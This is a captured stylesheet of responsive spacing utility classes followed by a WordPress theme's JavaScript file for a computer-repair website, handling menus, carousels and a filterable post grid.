.pb-3 {
  padding-bottom: 3rem !important;
}

.pl-3 {
  padding-left: 3rem !important;
}

.ph-3 {
  padding-left: 3rem !important;
  padding-right: 3rem !important;
}

.pv-3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.p-4 {
  padding: 4.5rem !important;
}

.pt-4 {
  padding-top: 4.5rem !important;
}

.pr-4 {
  padding-right: 4.5rem !important;
}

.pb-4 {
  padding-bottom: 4.5rem !important;
}

.pl-4 {
  padding-left: 4.5rem !important;
}

.ph-4 {
  padding-left: 4.5rem !important;
  padding-right: 4.5rem !important;
}

.pv-4 {
  padding-top: 4.5rem !important;
  padding-bottom: 4.5rem !important;
}

.p-5 {
  padding: 6rem !important;
}

.pt-5 {
  padding-top: 6rem !important;
}

.pr-5 {
  padding-right: 6rem !important;
}

.pb-5 {
  padding-bottom: 6rem !important;
}

.pl-5 {
  padding-left: 6rem !important;
}

.ph-5 {
  padding-left: 6rem !important;
  padding-right: 6rem !important;
}

.pv-5 {
  padding-top: 6rem !important;
  padding-bottom: 6rem !important;
}

.p-6 {
  padding: 9rem !important;
}

.pt-6 {
  padding-top: 9rem !important;
}

.pr-6 {
  padding-right: 9rem !important;
}

.pb-6 {
  padding-bottom: 9rem !important;
}

.pl-6 {
  padding-left: 9rem !important;
}

.ph-6 {
  padding-left: 9rem !important;
  padding-right: 9rem !important;
}

.pv-6 {
  padding-top: 9rem !important;
  padding-bottom: 9rem !important;
}

@media (min-width: 768px) {
  .sm-m-0 {
    margin: 0 !important;
  }
  .sm-mt-0 {
    margin-top: 0 !important;
  }
  .sm-mr-0 {
    margin-right: 0 !important;
  }
  .sm-mb-0 {
    margin-bottom: 0 !important;
  }
  .sm-ml-0 {
    margin-left: 0 !important;
  }
  .sm-mh-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .sm-mv-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .sm-m-1 {
    margin: 1rem !important;
  }
  .sm-mt-1 {
    margin-top: 1rem !important;
  }
  .sm-mr-1 {
    margin-right: 1rem !important;
  }
  .sm-mb-1 {
    margin-bottom: 1rem !important;
  }
  .sm-ml-1 {
    margin-left: 1rem !important;
  }
  .sm-mh-1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .sm-mv-1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .sm-m-2 {
    margin: 1.5rem !important;
  }
  .sm-mt-2 {
    margin-top: 1.5rem !important;
  }
  .sm-mr-2 {
    margin-right: 1.5rem !important;
  }
  .sm-mb-2 {
    margin-bottom: 1.5rem !important;
  }
  .sm-ml-2 {
    margin-left: 1.5rem !important;
  }
  .sm-mh-2 {
    margin-left: 1.5rem !important;
    margin-right: 1.5rem !important;
  }
  .sm-mv-2 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .sm-m-3 {
    margin: 3rem !important;
  }
  .sm-mt-3 {
    margin-top: 3rem !important;
  }
  .sm-mr-3 {
    margin-right: 3rem !important;
  }
  .sm-mb-3 {
    margin-bottom: 3rem !important;
  }
  .sm-ml-3 {
    margin-left: 3rem !important;
  }
  .sm-mh-3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .sm-mv-3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .sm-m-4 {
    margin: 4.5rem !important;
  }
  .sm-mt-4 {
    margin-top: 4.5rem !important;
  }
  .sm-mr-4 {
    margin-right: 4.5rem !important;
  }
  .sm-mb-4 {
    margin-bottom: 4.5rem !important;
  }
  .sm-ml-4 {
    margin-left: 4.5rem !important;
  }
  .sm-mh-4 {
    margin-left: 4.5rem !important;
    margin-right: 4.5rem !important;
  }
  .sm-mv-4 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }
  .sm-m-5 {
    margin: 6rem !important;
  }
  .sm-mt-5 {
    margin-top: 6rem !important;
  }
  .sm-mr-5 {
    margin-right: 6rem !important;
  }
  .sm-mb-5 {
    margin-bottom: 6rem !important;
  }
  .sm-ml-5 {
    margin-left: 6rem !important;
  }
  .sm-mh-5 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .sm-mv-5 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .sm-m-6 {
    margin: 9rem !important;
  }
  .sm-mt-6 {
    margin-top: 9rem !important;
  }
  .sm-mr-6 {
    margin-right: 9rem !important;
  }
  .sm-mb-6 {
    margin-bottom: 9rem !important;
  }
  .sm-ml-6 {
    margin-left: 9rem !important;
  }
  .sm-mh-6 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .sm-mv-6 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .sm-p-0 {
    padding: 0 !important;
  }
  .sm-pt-0 {
    padding-top: 0 !important;
  }
  .sm-pr-0 {
    padding-right: 0 !important;
  }
  .sm-pb-0 {
    padding-bottom: 0 !important;
  }
  .sm-pl-0 {
    padding-left: 0 !important;
  }
  .sm-ph-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .sm-pv-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .sm-p-1 {
    padding: 1rem !important;
  }
  .sm-pt-1 {
    padding-top: 1rem !important;
  }
  .sm-pr-1 {
    padding-right: 1rem !important;
  }
  .sm-pb-1 {
    padding-bottom: 1rem !important;
  }
  .sm-pl-1 {
    padding-left: 1rem !important;
  }
  .sm-ph-1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .sm-pv-1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .sm-p-2 {
    padding: 1.5rem !important;
  }
  .sm-pt-2 {
    padding-top: 1.5rem !important;
  }
  .sm-pr-2 {
    padding-right: 1.5rem !important;
  }
  .sm-pb-2 {
    padding-bottom: 1.5rem !important;
  }
  .sm-pl-2 {
    padding-left: 1.5rem !important;
  }
  .sm-ph-2 {
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
  }
  .sm-pv-2 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .sm-p-3 {
    padding: 3rem !important;
  }
  .sm-pt-3 {
    padding-top: 3rem !important;
  }
  .sm-pr-3 {
    padding-right: 3rem !important;
  }
  .sm-pb-3 {
    padding-bottom: 3rem !important;
  }
  .sm-pl-3 {
    padding-left: 3rem !important;
  }
  .sm-ph-3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .sm-pv-3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .sm-p-4 {
    padding: 4.5rem !important;
  }
  .sm-pt-4 {
    padding-top: 4.5rem !important;
  }
  .sm-pr-4 {
    padding-right: 4.5rem !important;
  }
  .sm-pb-4 {
    padding-bottom: 4.5rem !important;
  }
  .sm-pl-4 {
    padding-left: 4.5rem !important;
  }
  .sm-ph-4 {
    padding-left: 4.5rem !important;
    padding-right: 4.5rem !important;
  }
  .sm-pv-4 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
  .sm-p-5 {
    padding: 6rem !important;
  }
  .sm-pt-5 {
    padding-top: 6rem !important;
  }
  .sm-pr-5 {
    padding-right: 6rem !important;
  }
  .sm-pb-5 {
    padding-bottom: 6rem !important;
  }
  .sm-pl-5 {
    padding-left: 6rem !important;
  }
  .sm-ph-5 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .sm-pv-5 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .sm-p-6 {
    padding: 9rem !important;
  }
  .sm-pt-6 {
    padding-top: 9rem !important;
  }
  .sm-pr-6 {
    padding-right: 9rem !important;
  }
  .sm-pb-6 {
    padding-bottom: 9rem !important;
  }
  .sm-pl-6 {
    padding-left: 9rem !important;
  }
  .sm-ph-6 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .sm-pv-6 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
}

@media (min-width: 992px) {
  .md-m-0 {
    margin: 0 !important;
  }
  .md-mt-0 {
    margin-top: 0 !important;
  }
  .md-mr-0 {
    margin-right: 0 !important;
  }
  .md-mb-0 {
    margin-bottom: 0 !important;
  }
  .md-ml-0 {
    margin-left: 0 !important;
  }
  .md-mh-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .md-mv-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .md-m-1 {
    margin: 1rem !important;
  }
  .md-mt-1 {
    margin-top: 1rem !important;
  }
  .md-mr-1 {
    margin-right: 1rem !important;
  }
  .md-mb-1 {
    margin-bottom: 1rem !important;
  }
  .md-ml-1 {
    margin-left: 1rem !important;
  }
  .md-mh-1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .md-mv-1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .md-m-2 {
    margin: 1.5rem !important;
  }
  .md-mt-2 {
    margin-top: 1.5rem !important;
  }
  .md-mr-2 {
    margin-right: 1.5rem !important;
  }
  .md-mb-2 {
    margin-bottom: 1.5rem !important;
  }
  .md-ml-2 {
    margin-left: 1.5rem !important;
  }
  .md-mh-2 {
    margin-left: 1.5rem !important;
    margin-right: 1.5rem !important;
  }
  .md-mv-2 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .md-m-3 {
    margin: 3rem !important;
  }
  .md-mt-3 {
    margin-top: 3rem !important;
  }
  .md-mr-3 {
    margin-right: 3rem !important;
  }
  .md-mb-3 {
    margin-bottom: 3rem !important;
  }
  .md-ml-3 {
    margin-left: 3rem !important;
  }
  .md-mh-3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .md-mv-3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .md-m-4 {
    margin: 4.5rem !important;
  }
  .md-mt-4 {
    margin-top: 4.5rem !important;
  }
  .md-mr-4 {
    margin-right: 4.5rem !important;
  }
  .md-mb-4 {
    margin-bottom: 4.5rem !important;
  }
  .md-ml-4 {
    margin-left: 4.5rem !important;
  }
  .md-mh-4 {
    margin-left: 4.5rem !important;
    margin-right: 4.5rem !important;
  }
  .md-mv-4 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }
  .md-m-5 {
    margin: 6rem !important;
  }
  .md-mt-5 {
    margin-top: 6rem !important;
  }
  .md-mr-5 {
    margin-right: 6rem !important;
  }
  .md-mb-5 {
    margin-bottom: 6rem !important;
  }
  .md-ml-5 {
    margin-left: 6rem !important;
  }
  .md-mh-5 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .md-mv-5 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .md-m-6 {
    margin: 9rem !important;
  }
  .md-mt-6 {
    margin-top: 9rem !important;
  }
  .md-mr-6 {
    margin-right: 9rem !important;
  }
  .md-mb-6 {
    margin-bottom: 9rem !important;
  }
  .md-ml-6 {
    margin-left: 9rem !important;
  }
  .md-mh-6 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .md-mv-6 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .md-p-0 {
    padding: 0 !important;
  }
  .md-pt-0 {
    padding-top: 0 !important;
  }
  .md-pr-0 {
    padding-right: 0 !important;
  }
  .md-pb-0 {
    padding-bottom: 0 !important;
  }
  .md-pl-0 {
    padding-left: 0 !important;
  }
  .md-ph-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .md-pv-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .md-p-1 {
    padding: 1rem !important;
  }
  .md-pt-1 {
    padding-top: 1rem !important;
  }
  .md-pr-1 {
    padding-right: 1rem !important;
  }
  .md-pb-1 {
    padding-bottom: 1rem !important;
  }
  .md-pl-1 {
    padding-left: 1rem !important;
  }
  .md-ph-1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .md-pv-1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .md-p-2 {
    padding: 1.5rem !important;
  }
  .md-pt-2 {
    padding-top: 1.5rem !important;
  }
  .md-pr-2 {
    padding-right: 1.5rem !important;
  }
  .md-pb-2 {
    padding-bottom: 1.5rem !important;
  }
  .md-pl-2 {
    padding-left: 1.5rem !important;
  }
  .md-ph-2 {
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
  }
  .md-pv-2 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .md-p-3 {
    padding: 3rem !important;
  }
  .md-pt-3 {
    padding-top: 3rem !important;
  }
  .md-pr-3 {
    padding-right: 3rem !important;
  }
  .md-pb-3 {
    padding-bottom: 3rem !important;
  }
  .md-pl-3 {
    padding-left: 3rem !important;
  }
  .md-ph-3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .md-pv-3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .md-p-4 {
    padding: 4.5rem !important;
  }
  .md-pt-4 {
    padding-top: 4.5rem !important;
  }
  .md-pr-4 {
    padding-right: 4.5rem !important;
  }
  .md-pb-4 {
    padding-bottom: 4.5rem !important;
  }
  .md-pl-4 {
    padding-left: 4.5rem !important;
  }
  .md-ph-4 {
    padding-left: 4.5rem !important;
    padding-right: 4.5rem !important;
  }
  .md-pv-4 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
  .md-p-5 {
    padding: 6rem !important;
  }
  .md-pt-5 {
    padding-top: 6rem !important;
  }
  .md-pr-5 {
    padding-right: 6rem !important;
  }
  .md-pb-5 {
    padding-bottom: 6rem !important;
  }
  .md-pl-5 {
    padding-left: 6rem !important;
  }
  .md-ph-5 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .md-pv-5 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .md-p-6 {
    padding: 9rem !important;
  }
  .md-pt-6 {
    padding-top: 9rem !important;
  }
  .md-pr-6 {
    padding-right: 9rem !important;
  }
  .md-pb-6 {
    padding-bottom: 9rem !important;
  }
  .md-pl-6 {
    padding-left: 9rem !important;
  }
  .md-ph-6 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .md-pv-6 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
}

@media (min-width: 1200px) {
  .lg-m-0 {
    margin: 0 !important;
  }
  .lg-mt-0 {
    margin-top: 0 !important;
  }
  .lg-mr-0 {
    margin-right: 0 !important;
  }
  .lg-mb-0 {
    margin-bottom: 0 !important;
  }
  .lg-ml-0 {
    margin-left: 0 !important;
  }
  .lg-mh-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .lg-mv-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .lg-m-1 {
    margin: 1rem !important;
  }
  .lg-mt-1 {
    margin-top: 1rem !important;
  }
  .lg-mr-1 {
    margin-right: 1rem !important;
  }
  .lg-mb-1 {
    margin-bottom: 1rem !important;
  }
  .lg-ml-1 {
    margin-left: 1rem !important;
  }
  .lg-mh-1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .lg-mv-1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .lg-m-2 {
    margin: 1.5rem !important;
  }
  .lg-mt-2 {
    margin-top: 1.5rem !important;
  }
  .lg-mr-2 {
    margin-right: 1.5rem !important;
  }
  .lg-mb-2 {
    margin-bottom: 1.5rem !important;
  }
  .lg-ml-2 {
    margin-left: 1.5rem !important;
  }
  .lg-mh-2 {
    margin-left: 1.5rem !important;
    margin-right: 1.5rem !important;
  }
  .lg-mv-2 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .lg-m-3 {
    margin: 3rem !important;
  }
  .lg-mt-3 {
    margin-top: 3rem !important;
  }
  .lg-mr-3 {
    margin-right: 3rem !important;
  }
  .lg-mb-3 {
    margin-bottom: 3rem !important;
  }
  .lg-ml-3 {
    margin-left: 3rem !important;
  }
  .lg-mh-3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .lg-mv-3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .lg-m-4 {
    margin: 4.5rem !important;
  }
  .lg-mt-4 {
    margin-top: 4.5rem !important;
  }
  .lg-mr-4 {
    margin-right: 4.5rem !important;
  }
  .lg-mb-4 {
    margin-bottom: 4.5rem !important;
  }
  .lg-ml-4 {
    margin-left: 4.5rem !important;
  }
  .lg-mh-4 {
    margin-left: 4.5rem !important;
    margin-right: 4.5rem !important;
  }
  .lg-mv-4 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }
  .lg-m-5 {
    margin: 6rem !important;
  }
  .lg-mt-5 {
    margin-top: 6rem !important;
  }
  .lg-mr-5 {
    margin-right: 6rem !important;
  }
  .lg-mb-5 {
    margin-bottom: 6rem !important;
  }
  .lg-ml-5 {
    margin-left: 6rem !important;
  }
  .lg-mh-5 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .lg-mv-5 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .lg-m-6 {
    margin: 9rem !important;
  }
  .lg-mt-6 {
    margin-top: 9rem !important;
  }
  .lg-mr-6 {
    margin-right: 9rem !important;
  }
  .lg-mb-6 {
    margin-bottom: 9rem !important;
  }
  .lg-ml-6 {
    margin-left: 9rem !important;
  }
  .lg-mh-6 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .lg-mv-6 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .lg-p-0 {
    padding: 0 !important;
  }
  .lg-pt-0 {
    padding-top: 0 !important;
  }
  .lg-pr-0 {
    padding-right: 0 !important;
  }
  .lg-pb-0 {
    padding-bottom: 0 !important;
  }
  .lg-pl-0 {
    padding-left: 0 !important;
  }
  .lg-ph-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .lg-pv-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .lg-p-1 {
    padding: 1rem !important;
  }
  .lg-pt-1 {
    padding-top: 1rem !important;
  }
  .lg-pr-1 {
    padding-right: 1rem !important;
  }
  .lg-pb-1 {
    padding-bottom: 1rem !important;
  }
  .lg-pl-1 {
    padding-left: 1rem !important;
  }
  .lg-ph-1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .lg-pv-1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .lg-p-2 {
    padding: 1.5rem !important;
  }
  .lg-pt-2 {
    padding-top: 1.5rem !important;
  }
  .lg-pr-2 {
    padding-right: 1.5rem !important;
  }
  .lg-pb-2 {
    padding-bottom: 1.5rem !important;
  }
  .lg-pl-2 {
    padding-left: 1.5rem !important;
  }
  .lg-ph-2 {
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
  }
  .lg-pv-2 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .lg-p-3 {
    padding: 3rem !important;
  }
  .lg-pt-3 {
    padding-top: 3rem !important;
  }
  .lg-pr-3 {
    padding-right: 3rem !important;
  }
  .lg-pb-3 {
    padding-bottom: 3rem !important;
  }
  .lg-pl-3 {
    padding-left: 3rem !important;
  }
  .lg-ph-3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .lg-pv-3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .lg-p-4 {
    padding: 4.5rem !important;
  }
  .lg-pt-4 {
    padding-top: 4.5rem !important;
  }
  .lg-pr-4 {
    padding-right: 4.5rem !important;
  }
  .lg-pb-4 {
    padding-bottom: 4.5rem !important;
  }
  .lg-pl-4 {
    padding-left: 4.5rem !important;
  }
  .lg-ph-4 {
    padding-left: 4.5rem !important;
    padding-right: 4.5rem !important;
  }
  .lg-pv-4 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
  .lg-p-5 {
    padding: 6rem !important;
  }
  .lg-pt-5 {
    padding-top: 6rem !important;
  }
  .lg-pr-5 {
    padding-right: 6rem !important;
  }
  .lg-pb-5 {
    padding-bottom: 6rem !important;
  }
  .lg-pl-5 {
    padding-left: 6rem !important;
  }
  .lg-ph-5 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .lg-pv-5 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .lg-p-6 {
    padding: 9rem !important;
  }
  .lg-pt-6 {
    padding-top: 9rem !important;
  }
  .lg-pr-6 {
    padding-right: 9rem !important;
  }
  .lg-pb-6 {
    padding-bottom: 9rem !important;
  }
  .lg-pl-6 {
    padding-left: 9rem !important;
  }
  .lg-ph-6 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .lg-pv-6 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
}

.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}

.clearfix:after {
  clear: both;
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

.row-border.vc_row {
  padding-left: 1rem;
  padding-right: 1rem;
}

.row-border.vc_row > .vc_column_container,
.row-border.vc_row > .vc_element > .vc_column_container {
  border: 1px solid #ddd;
  margin-bottom: 15px;
}

@media (min-width: 768px) {
  .row-border.vc_row > .vc_column_container,
  .row-border.vc_row > .vc_element > .vc_column_container {
    border: 0;
    border-left: 1px solid #ddd;
    margin: 0;
  }
}

.row-border.vc_row > .vc_column_container > .vc_column-inner,
.row-border.vc_row > .vc_element > .vc_column_container > .vc_column-inner {
  padding: 15px;
}

@media (min-width: 768px) {
  .row-border.vc_row {
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding-left: 0;
    padding-right: 0;
  }
}

.icon-size_xs.icon-size_xs {
  font-size: 1rem;
}

.icon-size_sm.icon-size_sm {
  font-size: 1.25rem;
}

.icon-size_md.icon-size_md {
  font-size: 1.5rem;
}

.icon-size_lg.icon-size_lg {
  font-size: 2.8125rem;
}

.icon-size_xl.icon-size_xl {
  font-size: 4.375rem;
}


--- FILE ---
content_type: application/javascript
request_url: https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1
body_size: 1692
content:
var phone_repair = {};

(function($) {
	'use strict';

	var isRtl = $('body').hasClass('rtl');

	// object-fit fallback for MS browsers. For more info see:
	//   https://medium.com/@primozcigler/neat-trick-for-css-object-fit-fallback-on-edge-and-other-browsers-afbc53bbb2c3
	if (!Modernizr.objectfit) {
		$('.js-post-image-container').each(function() {
			var $container = $(this),
				imgUrl = $container.find('img').prop('src');
			if (imgUrl) {
				$container.css('background-image', 'url(' + imgUrl + ')')
					.addClass('compat-object-fit');
			}
		});
	}

	// Handle mobile menu toggling.
	if ($('.js-navigation-bar').length) {
		$('.js-navigation-bar').on('click', '.js-navigation-bar__mobile-menu-toggle', function(ev) {
			var $menu = $(ev.delegateTarget).find('.js-navigation-bar__menu');
			if ($menu.hasClass('is-closed')) {
				$menu.stop(true, true).slideDown(200, function() {
					$menu.removeClass('is-closed').css('display', '');
				});
			} else {
				$menu.stop(true, true).slideUp(200, function() {
					$menu.addClass('is-closed').css('display', '');
				});
			}
		});
	}

	// Set up mobile menu submenu toggling.
	(function() {
		var $container    = $( '.primary-menu' );
		var $toggleButton = $( '<button />', { 'class': 'primary-menu__sub-menu-toggle', 'aria-expanded': false } )
			.append( $( '<span />', { 'class': 'primary-menu__sub-menu-toggle-icon' } ) )
			.append( $( '<span />', { 'class': 'screen-reader-text', 'text': phonerepairScreenReaderText.expand } ) );

		$container.find( '.primary-menu__item--has-sub-menu > a, .primary-menu__sub-menu-item--has-sub-menu > a' )
			.filter(function() {
				return $( this ).closest( '.primary-menu__sub-menu' ).length == 0;
			})
			.after( $toggleButton );

		$container.find( '.primary-menu__sub-menu-toggle' ).on( 'click.phonerepair', function( event ) {
			var $this = $( this );

			event.preventDefault();
			$this.toggleClass( 'is-toggled-on' );
			$this.next( '.primary-menu__sub-menu' ).toggleClass( 'is-toggled-on' );
			$this.attr( 'aria-expanded', $this.hasClass( 'is-toggled-on' ) );
			$this.find( '.screen-reader-text' )
				.text( $this.hasClass( 'is-toggled-on' ) ? phonerepairScreenReaderText.collapse : phonerepairScreenReaderText.expand );
		});
	})();

	if ($('.js-post-carousel').length) {
		var postCarouselNavText = ['<span class="ti-angle-left"></span>', '<span class="ti-angle-right"></span>'];
		if (isRtl) {
			postCarouselNavText.reverse();
		}
		var owlEqualizeHeights = function(carousel) {
			var $carousel = $(carousel),
				maxHeight = 0;
			$carousel.find('.owl-item:not(.cloned)').height('auto').each(function() {
				maxHeight = Math.max(maxHeight, $(this).height());
			});
			$carousel.find('.owl-item').height(maxHeight);
		};

		$('.js-post-carousel').each(function(index, element) {
			var $element = $(element),
				interval = $element.data('interval'),
				config = {
					items: 1,
					margin: $element.hasClass('no-border') ? 30 : 0,
					rtl: isRtl,
					loop: true,
					nav: true,
					dots: false,
					autoplay: interval > 0,
					autoplayTimeout: interval,
					autoplaySpeed: 800,
					autoplayHoverPause: true,
					navText: postCarouselNavText,
					responsive: {
						768: {
							items: 2
						},
						970: {
							items: 3
						},
					},
					onInitialized: function(event) {
						owlEqualizeHeights(event.target);
						setTimeout(function() {
							owlEqualizeHeights(event.target);
						}, 100);
					},
					onResized: function(event) {
						owlEqualizeHeights(event.target);
					},
				};
			var $itemsContainer = $element.find('.js-post-carousel__items');
			$itemsContainer.owlCarousel(config);
			$itemsContainer.imagesLoaded().progress(function(instance, image) {
				owlEqualizeHeights(instance.elements[0]);
			});
		});
	}

	if ($('.testimonials-carousel').length) {
		var testimonialsNavText = ['<span class="ti-angle-left"></span>', '<span class="ti-angle-right"></span>'];
		if (isRtl) {
			testimonialsNavText.reverse();
		}
		$('.testimonials-carousel').owlCarousel({
			items: 1,
			margin: 30,
			rtl: isRtl,
			loop: true,
			nav: true,
			dots: false,
			autoplay: true,
			autoplayTimeout: 7000,
			autoplayHoverPause: true,
			autoplaySpeed: 800,
			navText: testimonialsNavText,
			responsive: {
				970: {
					items: 2,
				}
			}
		});
	}

	var Shuffle = window.shuffle;

	if ($('.js-post-grid').length) {
		var disableResize = function(resize, wait) {
			return function() {};
		};

		var delayedUpdate = function(update, delay) {
			var timeoutID;

			function callUpdate() {
				timeoutID = 0;
				update();
			}
			return function delayed() {
				if (!timeoutID) {
					timeoutID = setTimeout(callUpdate, delay);
				}
			};
		};

		$('.js-post-grid').each(function(index, element) {
			var $element = $(element);
			var itemsContainer = $element.find('.js-post-grid__items')[0];
			var shuffle = new Shuffle(itemsContainer, {
				itemSelector: '.js-post-grid__item',
				throttle: disableResize,
			});

			// Handle filtering.
			var $filters = $element.find('.js-post-grid__filters');
			var $activeFilter = $filters.find('.is-active');
			$filters.on('click', '.js-post-grid__filter', function(event) {
				event.target.blur();
				var $target = $(event.target);
				if (!$target.hasClass('is-active')) {
					$target.addClass('is-active');
					$activeFilter.removeClass('is-active');
					$activeFilter = $target;
					shuffle.filter($target.data('group'));
				}
			});

			$element.addClass('is-ready');

			// Handle updates on window resize.
			var update;
			if ($element.data('layout-method') === 'grid') {
				update = function() {
					var $items = $element.find('.js-post-grid__item'),
						maxHeight = 0;
					$items.height('auto').each(function() {
						maxHeight = Math.max(maxHeight, $(this).height());
					});
					$items.height(maxHeight);
					shuffle.update();
				};
			} else {
				update = function() {
					shuffle.update();
				};
			}
			imagesLoaded(itemsContainer).on('progress', update);
			var updateWithDelay = delayedUpdate(update, 100);
			updateWithDelay();
			$(window).resize(updateWithDelay);
		});
	}
}(jQuery));
